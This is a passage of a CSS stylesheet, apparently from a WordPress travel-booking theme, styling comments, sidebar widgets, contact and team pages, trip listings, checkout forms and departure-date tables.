    font-family: 'Montserrat', sans-serif;
}

.comments-area .comment-body .fn a {
    color: #111;
}

.comments-area .comment-body .fn a:hover,
.comments-area .comment-body .fn a:focus {
    text-decoration: none;
    color: #32b67a;
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    font-size: 12px;
    line-height: 1.75em;
    color: #b5b5b5;
}

.comments-area .comment-body .comment-metadata a {
    color: #999;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: #32b67a;
}

.comments-area .comment-body .reply {
    font-size: 13px;
    line-height: 1.615em;
}

.comments-area .comment-body .reply a {
    text-decoration: underline;
    color: #b5b5b5;
    padding-left: 21px;
    position: relative;
}

.comments-area .comment-body .reply a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
	background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b5b5b5' viewBox='0 0 512 512'%3E%3Cpath d='M8.309 189.836L184.313 37.851C199.719 24.546 224 35.347 224 56.015v80.053c160.629 1.839 288 34.032 288 186.258 0 61.441-39.581 122.309-83.333 154.132-13.653 9.931-33.111-2.533-28.077-18.631 45.344-145.012-21.507-183.51-176.59-185.742V360c0 20.7-24.3 31.453-39.687 18.164l-176.004-152c-11.071-9.562-11.086-26.753 0-36.328z'/%3E%3C/svg%3E") center center no-repeat;
    width: 13px;
    height: 21px;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    color: #32b67a;
}

.comments-area .comment-body .comment-content {
    font-size: 14px;
    line-height: 1.785em;
}

.comments-area .comment-body .comment-content p {
    margin: 0 0 5px;
}

.comments-area .children {
    margin-left: 25px;
    border-left: 1px solid #eee;
}

.comments-area .children li {
    padding-left: 30px;
    position: relative;
}

.comments-area .children li:first-child:before {
    position: absolute;
    top: 25px;
    left: 0;
    width: 21px;
    height: 1px;
    background: #eee;
    content: '';
}

.comments-area .bypostauthor>.comment-body .comment-content {
    background: #f9f9f9;
    padding: 15px 20px;
}

.comments-area .childrend .comment-body .comment-meta {
    width: 55px;
}

.comments-area .childrend .comment-body .comment-meta img {
    width: 55px;
    height: 55px;
    -o-object-fit: cover;
    object-fit: cover;
}

.comments-area .childrend .comment-body .fn {
    font-size: 14px;
    line-height: 1.5em;
}

.comments-area ol ol {
    margin-left: 110px;
}

.comments-area ol ol ol {
    margin-left: 80px;
}

/*===============================
 Comment form style
 ===============================*/
.comment-respond {
    margin: 0 0 30px;
}

.comments-area .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 25px;
    padding: 0 0 7px;
    position: relative;
    color: #111;
    font-family: 'Montserrat', sans-serif;
}

.comments-area .comment-reply-title:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
    content: '';
}

.comments-area .comment-form {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.comments-area .comment-form p {
    margin: 0 0 30px;
    width: 33.333%;
    padding: 0 15px;
}

.comments-area .comment-form .comment-notes,
.comments-area .comment-form .comment-form-comment,
.comments-area .comment-form .comment-form-cookies-consent,
.comments-area .comment-form .form-submit {
    width: 100%;
}

.comments-area .comment-form .comment-form-cookies-consent label {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.comments-area .comment-form label {
    display: block;
    margin: 0 0 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
}

/*=================================
 Sidebar style
 =================================*/
#secondary {
    float: left;
    width: 25%;
    padding: 0 15px;
}

#secondary .widget {
    margin: 0 0 60px;
}

.widget .widget-title {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 600;
    color: #111;
    text-transform: uppercase;
    margin: 0 0 30px;
    position: relative;
    text-align: center;
    padding: 0 0 5px;
    font-family: 'Montserrat', sans-serif;
}

.widget .widget-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    width: 60px;
    height: 3px;
    background: #32b67a;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/*===============================
 Common widget style
 ================================*/
.widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    margin: 15px 0 0 20px;
}

.widget ul li {
    margin: 0 0 15px;
    padding-bottom: 8px;
    border-bottom: 1px dashed #cecece;
}

.widget ul li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    color: #666;
    transition: linear 0.2s;
}

.widget ul li a:hover,
.widget ul li a:focus {
    text-decoration: none;
    color: #32b67a;
}

.widget select {
    width: 100%;
}

/*==============================
 Widget calendar style
 ==============================*/
.widget_calendar caption {
    font-size: 18px;
    color: #fff;
    line-height: 20px;
    background: #32b67a;
    font-weight: 600;
    text-transform: uppercase;
    padding: 9px 0;
}

.widget_calendar table {
    position: relative;
}

.widget_calendar table td,
.widget_calendar thead th {
    border: 1px solid #eee;
}

.widget_calendar thead th {
    font-size: 13px;
    background: #fff;
    color: #111;
    font-weight: 600;
    height: 45px;
}

.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    color: #111;
}

.widget_calendar table #prev a {
    left: 15px;
    position: absolute;
    top: 12px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar table #next a {
    position: absolute;
    right: 15px;
    top: 12px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    background: #32b67a;
    color: #fff;
}

.widget_calendar table tfoot td {
    line-height: 0;
}

.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget_tag_cloud .tagcloud a {
    float: left;
    margin: 0 6px 6px 0;
    font-size: 12px !important;
    line-height: 15px;
    background: #eee;
    color: #333;
    padding: 10px 15px;
    transition: linear 0.2s;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
    text-decoration: none;
    color: #fff;
    background: #32b67a;
}

.widget_recent_comments ul,
.widget_rss ul {
    color: #999;
}

.widget_rss .widget-title a {
    color: #111;
}

.widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.widget_search .search-form {
    border: 1px solid #e5e5e5;
}

.widget_search .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.widget_search .search-form label {
    float: left;
    width: 80%;
    padding: 10px 0 0 20px;
}

.widget_search .search-form input[type="search"] {
    padding: 0;
    margin: 0;
    background: none;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.widget_search .search-form input[type="submit"] {
    padding: 0;
    margin: 0;
    float: right;
    font-size: 0;
    background: #000 url(images/bg-search.png) no-repeat 50% 50%;
    width: 48px;
    height: 48px;
    border: 0;
    border-radius: 0;
}

.widget_raratheme_popular_post ul li,
.widget_raratheme_recent_post ul li {
    overflow: hidden;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0 0 30px;
}

.widget_raratheme_popular_post ul li:last-child,
.widget_raratheme_recent_post ul li:last-child {
    margin-bottom: 0;
}

/*===================================
 Widget Trip Search Page
 ==================================*/
.widget_wte_advanced_search_widget form .advanced-search-field {
    margin: 0 0 10px;
    position: relative;
    border: 1px solid #eee;
    border-radius: 5px;
    padding: 2px 0;
}

.widget_wte_advanced_search_widget form .advanced-search-field:after {
    position: absolute;
    top: 2px;
    right: 0;
    width: 30px;
    height: 40px;
    line-height: 40px;
    content: '';
    pointer-events: none;

    background: #fff url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%238d8d8d' viewBox='0 0 320 512'%3E%3Cpath d='M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 0.7em;
}

.widget_wte_advanced_search_widget form .advanced-search-field select {
    height: 40px;
    border: 0;
    padding: 0 15px;
}

/*===================================
 Contact Page style
 ===================================*/
.page-template-contact .map-holder iframe {
    width: 100%;
}

.page-template-contact #content {
    margin-top: 20px;
    margin-bottom: 0;
}

.page-template-contact .map-holder img {
    width: 100%;
    vertical-align: top;
}

.page-template-contact .contact-info {
    padding: 80px 0;
}

.page-template-contact .contact-info .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
    text-align: center;
    font-size: 20px;
    line-height: 1.6em;
}

.page-template-contact .contact-info .grid .item {
    width: 33.3333%;
    padding: 0 15px;
    margin: 0 0 50px;
}

.page-template-contact .contact-info .grid a {
    color: #666;
    transition: linear 0.2s;
}

.page-template-contact .contact-info .grid a:hover,
.page-template-contact .contact-info .grid a:focus {
    text-decoration: none;
    color: #32b67a;
}

.page-template-contact .contact-info .grid .icon-holder {
    font-size: 48px;
    line-height: 1.083em;
    color: #111;
    margin: 0 0 10px;
}

.page-template-contact .contact-info .grid .title {
    font-size: 22px;
    line-height: 1.272em;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    padding-bottom: 7px;
    margin-bottom: 22px;
    position: relative;
}

.page-template-contact .contact-info .grid .title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    background: #32b67a;
    width: 60px;
    height: 3px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.page-template-contact .contact-info address {
    font-style: normal;
    margin: 0;
}

.contact-form-section {
    padding: 80px 0;
    border-top: 1px solid #e5e5e5;
}

.contact-form-section .section-header {
    max-width: 630px;
    margin: 0 auto 60px;
    text-align: center;
}

.contact-form-section .section-header .section-title {
    font-family: "Montserrat", sans-serif;
    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.contact-form-section .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 90px;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.contact-form-section form {
    max-width: 630px;
    margin: 0 auto;
}

.contact-form-section form input[type="text"],
.contact-form-section form input[type="email"],
.contact-form-section form input[type="url"],
.contact-form-section form input[type="password"],
.contact-form-section form input[type="search"],
.contact-form-section form input[type="number"],
.contact-form-section form input[type="tel"],
.contact-form-section form input[type="range"],
.contact-form-section form input[type="date"],
.contact-form-section form input[type="month"],
.contact-form-section form input[type="week"],
.contact-form-section form input[type="time"],
.contact-form-section form input[type="datetime"],
.contact-form-section form input[type="datetime-local"] {
    width: 100%;
}

/*===================================
 Team page style
 ===================================*/
.page-template-team #content {
    margin-top: 40px;
}

#team-slider,
.page-template-team .post-thumbnail {
    margin: 0 0 60px;
}

#team-slider img,
.page-template-team .post-thumbnail img {
    border-radius: 5px;
}

#team-slider .owl-prev {
    position: absolute;
    top: 50%;
    left: 40px;
    width: 60px;
    height: 60px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#team-slider .owl-prev:after {
    width: 9px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    /*font-size: 25px;*/
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}

#team-slider .owl-next {
    position: absolute;
    top: 50%;
    right: 40px;
    width: 60px;
    height: 60px;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

#team-slider .owl-next:after {
    width: 9px;
    height: 28px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    position: absolute;
    top: 50%;
    right: 50%;
    -webkit-transform: translate(100%, -50%);
    transform: translate(100%, -50%);
}

#team-slider .owl-prev svg,
#team-slider .owl-next svg {
    position: absolute;
    top: -2px;
    left: -2px;
}

#team-slider .owl-prev svg circle,
#team-slider .owl-next svg circle {
    stroke-dasharray: 322;
    stroke-width: 2;
    transition: stroke-dashoffset 1s;
    -webkit-animation-play-state: running;
    animation-play-state: running;
    stroke-dashoffset: 133;
}

#team-slider .owl-prev:hover circle,
#team-slider .owl-next:hover circle {
    -webkit-animation: cirlceanimatebig 1s;
    animation: cirlceanimatebig 1s;
    stroke: #32b67a;
}

@-webkit-keyframes cirlceanimatebig {
    from {
        stroke-dashoffset: 455;
    }

    to {
        stroke-dashoffset: 133;
    }
}

@keyframes cirlceanimatebig {
    from {
        stroke-dashoffset: 455;
    }

    to {
        stroke-dashoffset: 133;
    }
}

.page-template-team .page-header .page-title {
    font-size: 36px;
	display: inline-block;
    line-height: 1.25em;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 35px;
}

.page-template-team .page-header .page-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

.team-holder {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin-top: 30px;
    margin-left: -17px;
    margin-right: -17px;
}

.team-holder .item {
    width: 33.3333%;
    padding: 0 17px;
    margin-bottom: 35px;
}

.team-holder .holder {
    position: relative;
    border-radius: 5px;
    overflow: hidden;
}

.team-holder .item img {
    vertical-align: top;
    width: 100%;
}

.team-holder .item .text {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    /* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#000000+0,000000+100&0+0,0.65+100 */
    /* FF3.6-15 */
    /* Chrome10-25,Safari5.1-6 */
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.65) 100%);
    /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#a6000000', GradientType=0);
    /* IE6-9 */
    color: #fff;
    padding: 23px;
}

.team-holder .item .text .name {
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 500;
    margin: 0;
    font-family: 'Montserrat', sans-serif;
}

.team-holder .item .text .designation {
    font-size: 14px;
}

.team-holder .item .text-holder {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    color: #fff;
    background: #32b67a;
    padding: 20px;
    transition: ease-in-out 0.4s;
    opacity: 0;
}

.team-holder .item .text-holder .holder {
    max-height: 257px;
    overflow: hidden;
}

.team-holder .item:hover .text-holder,
.team-holder .item:focus .text-holder {
    opacity: 1;
}

.team-holder .item .text-holder .btn-more {
    font-size: 40px;
    color: #fff;
    transition: linear 0.2s;
    display: inline-block;
    line-height: 0.7em;
}

.team-holder .item .text-holder .btn-more:hover,
.team-holder .item .text-holder .btn-more:focus {
    text-decoration: none;
}

.team-holder .item .text-holder .social-networks {
    margin: 0;
    padding: 0;
    list-style: none;
    overflow: hidden;
}

.team-holder .item .text-holder .social-networks li {
    float: left;
    margin-right: 20px;
}

.team-holder .item .text-holder .social-networks li:last-child {
    margin-right: 0;
}

.team-holder .item .text-holder .social-networks li a {
    color: #fff;
    transition: linear 0.2s;
}

.team-holder .item .text-holder .social-networks li a:hover,
.team-holder .item .text-holder .social-networks li a:focus {
    text-decoration: none;
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
}

/*===================================
 Team single style
 ===================================*/
.single-tap_team #content {
    margin-top: 40px;
}

.single-tap_team .detail-holder {
    overflow: hidden;
    margin: 0 0 60px;
}

.single-tap_team .detail-holder .left {
    float: left;
    max-width: 33.3333%;
    margin-right: 30px;
}

.single-tap_team .detail-holder .left .img-holder img {
    vertical-align: top;
}

.single-tap_team .detail-holder .left .social-networks {
    margin: 0;
    list-style: none;
    background: #32b67a;
    padding: 10px;
    text-align: center;
}

.single-tap_team .detail-holder .left .social-networks li {
    display: inline-block;
    vertical-align: middle;
    margin: 0 7px;
}

.single-tap_team .detail-holder .left .social-networks li a {
    color: #fff;
    transition: linear 0.2s;
}

.single-tap_team .detail-holder .left .social-networks li a:hover,
.single-tap_team .detail-holder .left .social-networks li a:focus {
    text-decoration: none;
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
}

.single-tap_team .detail-holder .text-holder {
    overflow: hidden;
}

.single-tap_team .detail-holder .page-header {
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 20px;
}

/*.single-tap_team .detail-holder .page-header:after{
	content: '';
	position: absolute;
	top: 100%;
	left: 0;
	width: 60px;
	height: 3px;
	background: #32b67a;
	}*/

.single-tap_team .detail-holder .page-header .page-title {
    font-size: 36px;
    line-height: 1.25em;
	display: inline-block;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    color: #111;
    margin-bottom: 15px;
}

.single-tap_team .detail-holder .page-header .designation {
    font-size: 20px;
    line-height: 1.3em;
    color: #aaa;
    margin: 0;
    font-weight: 400;
}

.single-tap_team .gallery .title {
    font-size: 22px;
    line-height: 1.272em;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
    margin: 0 0 30px;
    padding: 0 0 5px;
    position: relative;
}

.single-tap_team .gallery .title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
}

.single-tap_team .gallery .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -7px;
}

.single-tap_team .gallery .grid .item {
    width: 33.333%;
    padding: 0 7px;
    margin: 0 0 14px;
}

.single-tap_team .gallery .grid img {
    vertical-align: top;
    border-radius: 5px;
    width: 100%;
}

/*===================================
 Single Trip Style
 ===================================*/
.single-trip #content {
    margin-top: 40px;
}

.single-trip .trip-post .entry-header .entry-title {
    font-size: 40px;
	display: inline-block;
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

.single-trip .trip-post .entry-header .entry-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

#tabs-container {
    margin-top: 60px;
}

#tabs-container .nav-tab-wrapper {
    font-size: 12px;
    line-height: 1.666em;
    text-align: center;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 500;
    /*display: table;*/
    width: 100%;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
    float: none;
    border: 0;
    background: #f6f6f6;
    margin: 0;
    border-left: 1px solid #ddd;
    /*display: table-cell;*/
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper:first-child {
    border-left: 0;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
    display: block;
    padding: 30px 5px;
    color: #838383;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
    background: #32b67a;
    border: 0;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
    position: relative;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active:after {
    content: '';
    position: absolute;
    bottom: -10px;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid #32b67a;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#tabs-container .nav-tab-wrapper .tab-inner-wrapper {
    /*display: table-row;*/
    width: 100%;
}

#tabs-container .tab-content {
    border: 0;
    margin: 0;
}

#tabs-container .tab-content h2 {
    font-size: 22px;
	display: inline-block;
    line-height: 1.272em;
    color: #111;
    font-weight: 500;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    padding: 0 0 5px;
    margin: 0 0 25px;
}

#tabs-container .tab-content h2:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 3px;
    background: #32b67a;
}

/*==============================================
 Single Page Related Post Style
 ==============================================*/
.single-trip .related-trips {
    background: #f6f6f6;
    padding: 80px 0;
}

.single-trip .related-trips .section-header {
    max-width: 660px;
    margin: 0 auto 60px;
    text-align: center;
}

.single-trip .related-trips .section-header .section-title {
    font-family: "Montserrat", sans-serif;
	display: inline-block;

    font-size: 36px;
    font-weight: 500;
    line-height: 1.25em;
    margin: 0 0 16px;
    padding-bottom: 10px;
    position: relative;
    color: #111;
}

.single-trip .related-trips .section-header .section-title:after {
    background: #32b67a;
    content: '';
    height: 3px;
    left: 50%;
    position: absolute;
    top: 100%;
    width: 100%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.single-trip .related-trips .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.single-trip .related-trips .grid .col {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.single-trip .related-trips .grid .col .holder {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    background: #fff;
    transition: linear 0.2s;
}

.single-trip .related-trips .grid .col:hover .holder,
.single-trip .related-trips .grid .col:focus .holder {
    box-shadow: 0 20px 30px rgba(0, 0, 0, 0.15);
}

.single-trip .related-trips .grid .col .img-holder {
    position: relative;
}

.single-trip .related-trips .grid .col .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.single-trip .related-trips .grid .col .img-holder .price-holder {
    background: #32b67a;
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
}

.single-trip .related-trips .grid .col .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.single-trip .related-trips .grid .col .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.single-trip .related-trips .grid .col .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid #32b67a;
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.single-trip .related-trips .grid .col .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder {
    color: #fff;
    background: #e54b4b;
    top: 20px;
    right: -5px;
    position: absolute;
    border-radius: 0 5px 0 0;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder:after {
    background: #830000;
    border-bottom-right-radius: 4px;
    bottom: -6px;
    content: '';
    height: 6px;
    right: 0;
    position: absolute;
    width: 5px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span {
    display: block;
    position: relative;
    padding: 3px 17px 3px 25px;
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span:before {
    width: 0;
    height: 0;
    border-top: 17px solid #e54b4b;
    border-left: 15px solid transparent;
    position: absolute;
    top: 0;
    left: -15px;
    content: '';
}

.single-trip .related-trips .grid .col .img-holder .discount-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 17px solid #e54b4b;
    border-left: 15px solid transparent;
    position: absolute;
    bottom: 0;
    left: -15px;
    content: '';
}

.single-trip .related-trips .grid .col .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.single-trip .related-trips .grid .col .text-holder .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.single-trip .related-trips .grid .col .text-holder .title a {
    color: #111;
    transition: linear 0.2s;
}

.single-trip .related-trips .grid .col .text-holder .title a:hover,
.single-trip .related-trips .grid .col .text-holder .title a:focus {
    text-decoration: none;
    color: #32b67a;
}

.single-trip .related-trips .grid .col .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.single-trip .related-trips .grid .col .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.single-trip .related-trips .grid .col .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: #32b67a;
}

.single-trip .related-trips .grid .col .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid #32b67a;
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: 'Montserrat', sans-serif;
    transition: linear 0.2s;
}

.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:hover,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more:focus {
    text-decoration: none;
    color: #fff;
    background: #32b67a;
}

/*===================================
 Archive trip page
 ===================================*/
.post-type-archive-trip .trip-content-area {
    padding: 0;
}

/*===================================
 Checkout Page style
 ===================================*/
.place-order-form-secondary-wrapper {
    margin: 0 0 60px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-form-wrapper {
    padding: 108px 40px 40px 40px;
    border: 1px solid #e5e5e5;
    position: relative;
    border-radius: 5px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column {
    width: 350px;
    margin-right: 40px;
}

.place-order-form-secondary-wrapper .wp-travel-engine-order-left-column img {
    vertical-align: top;
}

.wp-travel-engine-order-form-wrapper .trip-title {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    background: #32b67a;
    color: #fff;
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
    margin: 0;
    padding: 20px 40px;
}

.place-order-form-secondary-wrapper .trip-property li {
    font-size: 15px;
    margin: 0 0 15px;
    font-family: 'Montserrat', sans-serif;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price .cart-trip-total-price-holder {
    width: auto;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property li span {
    width: 35%;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price {
    border-top: 1px solid #e5e5e5;
    margin-top: 25px;
    padding-top: 20px;
    font-size: 22px;
    line-height: 1.181em;
    font-weight: 600;
    color: #111;
}

.place-order-form-secondary-wrapper .trip-property .cart-trip-total-price span {
    font-size: 18px;
    line-height: 1.444em;
    font-weight: 500;
    color: #666;
}

.relation-options-title,
.personal-options-title {
    font-size: 36px;
    line-height: 1.25em;
    font-weight: 500;
    color: #111;
    font-family: 'Montserrat', sans-serif;
    padding: 0 0 5px;
    background: none;
    position: relative;
    margin: 0 0 35px;
}

.relation-options-title:after,
.personal-options-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: #32b67a;
}

.wp-travel-engine-billing-details-wrapper,
.wp-travel-engine-personal-details-inner-wrapper,
.wp-travel-engine-relation-details-inner-wrapper {
    margin: 0 -15px;
}

.wp-travel-engine-billing-details-field-wrap,
.wp-travel-engine-personal-details,
.wp-travel-engine-relation-details {
    padding: 0 15px;
    margin-bottom: 30px;
}

.wp-travel-engine-billing-details-field-wrap:last-child {
    margin-bottom: 0;
}

#wp-travel-engine-order-form label {
    font-size: 14px;
    line-height: 1.714em;
}

#wp-travel-engine-order-form input[type="submit"] {
    font-size: 13px;
    line-height: 15px;
}

.wp-travel-engine-relation-details select,
.wp-travel-engine-personal-details select {
    padding: 11px 10px;
}

#wp-travel-engine-order-form .payment-options,
#wp-travel-engine-order-form .payment-options .payment-options-holder {
    margin: 0 0 30px;
}

/*==================================
 Fixed Departure Date Style
 ==================================*/
.fixed-starting {
    margin: 0 0 1.5em;
}

.fixed-starting h2 {
    color: #111;
    font-family: 'Montserrat', sans-serif;
    font-weight: 500;
}

.fixed-starting .dd-list table {
    border: 0;
    color: #111;
    margin: 0 0 1.5em;
}

.fixed-starting .dd-list table thead {
    border-bottom: 4px solid #e5e5e5;
}

.fixed-starting .dd-list table thead th {
    font-weight: 600;
    background: none;
}

.fixed-starting .dd-list table tbody tr {
    border-bottom: 2px solid #e5e5e5;
    transition: ease 0.2s;
}

.fixed-starting .dd-list table tbody tr:hover,
.fixed-starting .dd-list table tbody tr:focus {
    background: #fafafa;
}

.fixed-starting .dd-list table tbody .accordion-cost svg {
    color: #2cbb7d;
    margin-right: 5px;
}

.fixed-starting .dd-list table tbody .seats-available svg{
    margin-right: 5px;
}

.fixed-starting .dd-list table tbody .accordion-cost strong {
    font-weight: 400;
}

.fixed-starting .dd-list table tbody .accordion-seats .seats {
    font-weight: 400;
}

.fixed-starting .dd-list table tbody .book-btn {
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
    border: 1px solid #ffab44;
    background: #ffab44;
    border-radius: 5px;
    transition: ease 0.2s;
    padding: 13px 20px;
}

.fixed-starting .dd-list table tbody .book-btn:hover,
